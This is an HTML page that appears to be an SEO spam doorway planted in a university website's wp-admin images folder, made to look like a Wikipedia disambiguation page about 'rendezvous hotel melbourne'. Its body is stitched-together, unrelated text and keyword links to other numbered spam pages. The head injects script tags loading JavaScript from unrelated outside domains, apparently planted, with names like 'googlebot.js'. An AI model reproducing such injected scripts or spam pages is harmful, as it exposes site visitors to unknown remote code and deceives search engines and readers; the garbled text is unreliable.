

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?245304-1.html
body_size: 17332
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous hotel melbourne - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous hotel melbourne</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous hotel melbourne</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous hotel melbourne
“We are a trade specialist so all retail enquiries and enquiries from smaller independent installers are handled by our customers, which means they are sharing directly in the success of our campaign.”
“None of the homeowners featured on the show know they’ve been chosen to receive a home makeover – it’s a surprise, so I can’t say any more about the episode we’re involved in at the moment. You’ll have to tune in and see it for yourself!”


The Department of Business, Energy and Industrial Strategy sponsored award is one of the most competitive categories in the Trade Association Forum’s annual awards. It recognises a successful initiative, by a trade association, to tackle an important issue that will drive the future prosperity and growth of its members.
British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?397742-1.html'>rendezvous brighton poker</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?922974-1.html'>la rendezvous</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?237315-1.html'>rendezvous sydney</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?147966-1.html'>rendezvous east lancs</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?626488-1.html'>rendezvous hotel sydney central</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?749309-1.html'>rendezvous at nargile aberdeen</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?1417510-1.html'>rendezvous hotel brisbane</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?814147-1.html'>rendezvous buffet price</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>